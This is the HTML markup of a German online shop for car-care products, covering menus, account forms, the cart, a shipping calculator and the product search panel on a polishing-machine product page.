	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        </div> <!-- #kalles-section-mb_cat_js -->
    </div><!-- .the4-canvas-menu -->


<div class="the4-canvas-menu-sidebar nt_sleft the4-push-menu">
    <div id="kalles-section-menu-sidebar_js">
        <div class="fixcl-scroll">
            <div class="fixcl-scroll-content css_ntbar">
                <div class="sidebar-main-menu">
                                    </div>
                <ul class="the4-mobilenav-bottom">
                    <li class="menu-item menu-item-btns menu-item-sea animation-fade-1">
                        <div class="the4_mini_cart flex column h__100">
                            <div class="mini_cart_wrap cl_h_search atc_opended_rs">
                                                            </div> <!-- .mini_cart_wrap -->

                        </div> <!-- .the4_mini_cart -->
                    </li>
                    <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies animation-fade-2">
                                            </li>
                </ul>
            </div>
        </div>
    </div> <!-- #kalles-section-mb_nav_js -->
</div><!-- .the4-canvas-menu -->

    <div class="the4-account-ajax the4-push-menu">
                            <div id="the4-customer-login" class="the4_mini_account is_selected">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Login <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-login login">

                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Benutzername oder E-Mail Adresse <span class="required">*</span></label>
                                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required />                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Passwort <span class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required />
                            </p>

                            
                            <p class="form-row">
                            <span class="inline"><span class="style-checkbox">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme" class="checkbox"></label> <span>eingeloggt bleiben</span>
                                </span></span>
                            </p>
                            <p class="form-row">
                                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="64f8dba820" /><input type="hidden" name="_wp_http_referer" value="/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/" />                                <button type="submit" data-skey="b158a0b5fb" id="the4-account-login" class="woocommerce-Button button fr tu pr" name="login" value="Einloggen"><span>Einloggen</span></button>
                            </p>

                            <p class="form-row error"></p>
                            <p class="woocommerce-LostPassword lost_password form-row">
                                Passwort vergessen?                                <a class="the4_link_acc" data-id="#the4-customer-repass" href="https://excase-service.shop/mein-konto/lost-password/">Passwort zurücksetzen</a>
                            </p>
                                                            <p class="woocommerce-Register register form-row">
                                    Neuer Kunde?                                                                        <a class="the4_link_acc " data-id="#the4-customer-register" href="https://excase-service.shop/wp-login.php?action=register">Account erstellen</a>
                                </p>
                                                        
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-login -->
            <div id="the4-customer-repass" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Passwort zurücksetzen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post" action="https://excase-service.shop/mein-konto/lost-password/" class="woocommerce-ResetPassword lost_reset_password">
                            <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
                                <label for="user_login">Benutzername oder E-Mail</label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
                            </p>
                            <p class="woocommerce-form-row form-row">
                                <input type="hidden" name="wc_reset_password" value="true" />
                                <button type="submit" class="woocommerce-Button button fr tu pr" data-skey="8e8c7215e1" value="Passwort zurücksetzen"><span>Passwort zurücksetzen</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Remembered your password?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Zurück zum Login</a>
                            </p>
                            <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="0e25b472c9" /><input type="hidden" name="_wp_http_referer" value="/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/" />                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-repass -->

            <div id="the4-customer-register" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Registrieren <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-register register"  >

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="reg_email">E-Mail Adresse <span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required/>                            </p>

                            
                                <p>Ein Passwort wird dir per E-Mail zugeschickt</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row validate-required" id="german_market_privacy_declaration_field" data-priority="999"><span class="woocommerce-input-wrapper">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="german_market_privacy_declaration" type="checkbox" id="german_market_privacy_declaration" value="1" /><span>Ich habe die <a href="https://excase-service.shop/datenschutz/" class="wgm-privacy" target="_blank">Datenschutzerklärung</a> gelesen und stimme ihr zu.</span>&nbsp;<span class="required">*</span>
					</label>
				</span></p>
                            <p class="woocommerce-FormRow form-row">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8faa7a4895" /><input type="hidden" name="_wp_http_referer" value="/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/" />                                <button type="submit" data-skey="8e8c7215e1" class="woocommerce-Button button fr tu pr" name="register" value="Registrieren"><span>Registrieren</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Hast du bereits einen Account?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Hier einloggen</a>
                            </p>
                            
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-register -->
        		    </div>
                <div class="the4-mini-cart the4-push-menu sidebar">
                    <div class="the4-mini-cart-content flex column h__100">
                        <div class="mini_cart_header flex fl_between al_center">
                            <h3 class="mg__0 tc cb tu ls__2">Warenkorb <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                        </div>
                        <div class="mini_cart_wrap">
                            <div class="widget_shopping_cart_content"></div>
                        </div>

                                                <div class="mini_cart_note pe_none">
                            <label for="CartSpecialInstructions" class="mb__5 dib">
                            <span class="txt_add_note ">Bestellnotiz hinzufügen</span>
                            <span class="txt_edit_note dn">Bestellnotiz editieren</span></label>
                            <textarea name="note" id="CartSpecialInstructions" placeholder="Wie kann ich dir weiterhelfen?"></textarea>
                            <a href="#" class="pr button btn_back js_cart_save_note mt__15 mb__10">
                                Speichern                            </a>
                            <a href="#" class="button btn_back btn_back2 js_cart_tls_back"> Abbrechen</a>
                        </div> <!-- .mini_cart_note -->
                                                
                        <div class="mini_cart_dis pe_none">
                            <div class="the4_coupon_content">
                                <h3>Gutschein hinzufügen</h3>
                                <p class="the4_coupon_result">Code hier einfügen</p>
                                <p class="field">
                                    <input type="text" name="discount" id="the4_coupon_code" value="" placeholder="Gutscheincode">
                                </p>
                                <p class="field">
                                    <a href="#" class="button btn_back js_cart_save_dis pr"><span>Speichern</span></a>
                                </p>
                                <a href="#" class="button btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
                            </div>
                        </div> <!-- .mini_cart_dis -->
                                                
                        <div class="mini_cart_ship pe_none">
                                                        <div class="shipping_calculator">
    <h3>Versandkosten berechnen</h3>
        <form class="kalles-woocommerce-shipping-calculator" action="https://excase-service.shop/wp-admin/admin-ajax.php" method="post">
                            <p class="form-row form-row-wide" id="calc_shipping_country_field">
                    <select name="calc_shipping_country" id="calc_shipping_country" class="country_to_state country_select" rel="calc_shipping_state">
                        <option value="default">Land/Region auswählen&hellip;</option>
                        <option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="PW">Belau</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Saint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo (Brazzaville)</option><option value="CD">Congo (Kinshasa)</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Cura&ccedil;ao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE" selected='selected'>Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="CI">Ivory Coast</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Laos</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="KP">North Korea</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PS">Palestinian Territory</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russia</option><option value="RW">Rwanda</option><option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option value="BL">Saint Barth&eacute;lemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="SX">Saint Martin (Dutch part)</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia/Sandwich Islands</option><option value="KR">South Korea</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syria</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom (UK)</option><option value="US">United States (US)</option><option value="UM">United States (US) Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VA">Vatican</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (US)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option>                    </select>
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_state_field">
                                            <span>
                            <select name="calc_shipping_state" class="state_select" id="calc_shipping_state" data-placeholder="Bundesland">
                                <option value="">Bitte auswählen&hellip;</option>
                                <option value="DE-BW" >Baden-Württemberg</option><option value="DE-BY"  selected='selected'>Bavaria</option><option value="DE-BE" >Berlin</option><option value="DE-BB" >Brandenburg</option><option value="DE-HB" >Bremen</option><option value="DE-HH" >Hamburg</option><option value="DE-HE" >Hesse</option><option value="DE-MV" >Mecklenburg-Vorpommern</option><option value="DE-NI" >Lower Saxony</option><option value="DE-NW" >North Rhine-Westphalia</option><option value="DE-RP" >Rhineland-Palatinate</option><option value="DE-SL" >Saarland</option><option value="DE-SN" >Saxony</option><option value="DE-ST" >Saxony-Anhalt</option><option value="DE-SH" >Schleswig-Holstein</option><option value="DE-TH" >Thuringia</option>                            </select>
                        </span>
                                        </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_city_field">
                    <input type="text" class="input-text" value="" placeholder="Stadt" name="calc_shipping_city" id="calc_shipping_city" />
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_postcode_field">
                    <input type="text" class="input-text" value="" placeholder="PLZ" name="calc_shipping_postcode" id="calc_shipping_postcode" />
                </p>
            
    <p class="field">
        <a href="#" class="btn btn_back js_cart_caculate_shiping pr" 
            data-skey="a76fa2d5da">
            <span>Calculate Shipping</span>
        </a>
    </p>
    <a href="#" class="btn btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
    </form>
    <div id="response_calcship"></div>
</div>                        </div> <!-- .mini_cart_ship -->
                                                                    </div>
                </div><!-- .the4-mini-cart -->
            <div class="the4-woocommere-search  the4-push-menu ">
    <div class="the4_mini_cart flex column h__100">
        <div class="the4-account-ajax__header flex fl_between al_center">
            <h3 class="mg__0 tc cb tu">Produkte durchsuchen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
        </div>
        <div class="mini_cart_wrap">
            
        <form name="the4-product-search"
              role="search" method="get"
              action="https://excase-service.shop/">

            <div class="search_header mini_search_frm pr js_frm_search" role="search">
                
                                    <div class="frm_search_cat mb__15 ">
                                                    <select name="product_cat" class="the4-search-category">
                                <option class="default" value="">Alle Kategorien</option>
                                
        
                                <option value="allgemein" data-id="23">Allgemein</option>
                
        
                                <option value="aussenreiniger" data-id="61">Außenreiniger</option>
                
        
                                <option value="bigboi" data-id="95">Bigboi</option>
                
        
                                <option value="bodenreinigungsmaschine" data-id="107">Bodenreinigungsmaschine</option>
                
        
                                <option value="buerste" data-id="87">Bürste</option>
                
        
                                <option value="colourlock" data-id="81">COLOURLOCK</option>
                
        
                                <option value="desinfektionsmittel" data-id="57">Desinfektionsmittel</option>
                
        
                                <option value="detailer" data-id="63">Detailer</option>
                
        
                                <option value="excase" data-id="76">EXCASE</option>
                
        
                                <option value="felgenreiniger" data-id="26">Felgenreiniger</option>
                
        
                                <option value="flex" data-id="70">Flex</option>
                
        
                                <option value="geruchsneutralisierer-duft" data-id="59">Geruchsneutralisierer &amp; Duft</option>
                
        
                                <option value="glasreiniger" data-id="27">Glasreiniger</option>
                
        
                                <option value="gleitspray" data-id="65">Gleitspray</option>
                
        
                                <option value="hersteller" data-id="85">Hersteller</option>
                                    
        
                                <option value="gyeon" data-id="80">--Gyeon</option>
                
        
                                <option value="meguiars" data-id="78">--Meguiars</option>
                
        
                        
        
                                <option value="innenreiniger" data-id="28">Innenreiniger</option>
                
        
                                <option value="ivality" data-id="97">Ivality</option>
                
        
                                <option value="kaercher" data-id="105">Kärcher</option>
                
        
                                <option value="kennzeichenhalter" data-id="106">Kennzeichenhalter</option>
                
        
                                <option value="kochchemie" data-id="24">KochChemie</option>
                
        
                                <option value="kunststoff-gummipflege" data-id="29">Kunststoff/Gummipflege</option>
                
        
                                <option value="kwazar" data-id="71">Kwazar</option>
                
        
                                <option value="lackpflege" data-id="62">Lackpflege</option>
                
        
                                <option value="led-deckenleuchten" data-id="98">LED Deckenleuchten</option>
                
        
                                <option value="lederpfelge" data-id="30">Lederpfelge</option>
                
        
                                <option value="lederpflege" data-id="103">Lederpflege</option>
                
        
                                <option value="liquid-elements" data-id="83">Liquid Elements</option>
                
        
                                <option value="meguiars-2" data-id="99">Meguiars</option>
                
        
                                <option value="merchandise" data-id="79">Merchandise</option>
                
        
                                <option value="mikrofaser" data-id="101">Mikrofaser</option>
                
        
                                <option value="motor" data-id="64">Motor</option>
                
        
                                <option value="nano-ceramic-protect" data-id="75">Nano Ceramic Protect</option>
                
        
                                <option value="nanoceramicprotect" data-id="94">NanoCeramicProtect</option>
                
        
                                <option value="pinsel" data-id="93">Pinsel</option>
                
        
                                <option value="poliermaschinen" data-id="92">Poliermaschinen</option>
                
        
                                <option value="polierschwamm" data-id="68">Polierschwamm</option>
                
        
                                <option value="polituren-schleifmittel" data-id="69">Polituren &amp; Schleifmittel</option>
                
        
                                <option value="prevost" data-id="96">PREVOST</option>
                
        
                                <option value="reifenpflege" data-id="104">Reifenpflege</option>
                
        
                                <option value="reinigungsknete" data-id="66">Reinigungsknete</option>
                
        
                                <option value="renideo" data-id="82">renideo</option>
                
        
                                <option value="rueckleuchten" data-id="88">Rückleuchten</option>
                
        
                                <option value="rupes" data-id="100">Rupes</option>
                
        
                                <option value="scheiben" data-id="73">Scheiben</option>
                
        
                                <option value="shampoo" data-id="102">Shampoo</option>
                
        
                                <option value="sonax" data-id="77">Sonax</option>
                
        
                                <option value="spruehwachs" data-id="31">Sprühwachs</option>
                
        
                                <option value="textilreiniger" data-id="58">Textilreiniger</option>
                
        
                                <option value="tornador" data-id="74">Tornador</option>
                
        
                                <option value="versiegelung" data-id="32">Versiegelung</option>
                
        
                                <option value="vikan" data-id="72">Vikan</option>
                
        
                                <option value="vland" data-id="89">VLAND</option>
                
        
                                <option value="vorreiniger" data-id="25">Vorreiniger</option>
                
        
                                <option value="wascheimer" data-id="90">Wascheimer</option>
                
        
                                <option value="waschhandschuh" data-id="91">Waschhandschuh</option>
                
        
                                <option value="zubehoer" data-id="67">Zubehör</option>
                                    
        
                                <option value="trockentuch" data-id="86">--Trockentuch</option>
                
        
                        
        
                                    </select>
                                            </div>
                    <div class="frm_search_input pr oh the4-search-wrapper ">
                        <input type="text"
                               name="s"
                               class="the4-search search_header__input js_iput_search placeholder-black  search_ajax_enable"
                               placeholder="Nach Produkt suchen…" value="">
                        <input type="hidden" name="post_type" value="product">
                        <button class="search_header__submit js_btn_search" type="submit"><i class="t4_icon_t4-search"></i>
                        </button>
                                                    <div class="search_header_suggest">
                                			<div class="search-suggest-text mt__10">
				<p class="search-suggest-text__label">Schnellsuche: </p>
				<ul>
																		<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=renideo&#038;post_type=product" >renideo, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Glasreiniger&#038;post_type=product" > Glasreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Vorreiniger&#038;post_type=product" > Vorreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Politur&#038;post_type=product" > Politur</a>
							</li>
															</ul>
			</div>

			                            </div>
                                            </div>
                <!-- end row -->
                
                <div class="ld_bar_search"></div>
            </div>

        </form>

        
            <div class="search_header__prs fwsb cd ">
                <div class="ld_bar_search"></div>
                                    <span class="h_suggest">Inspiration gefällig?</span>
                                <span class="h_results dn">Suchergebnisse:</span>
            </div> <!-- .search_header__prs -->
            <div class="the4-woocommere-search__content search_header__content mini_cart_content widget fixcl-scroll">
                <div class="product_list_widget fixcl-scroll-content">
                    <div class="skeleton_wrap skeleton_js dn">
                                                    <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                                            </div>
                    <div class="the4-search-results">
                                                                                                                                                                                                                                            <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blac-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>19.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
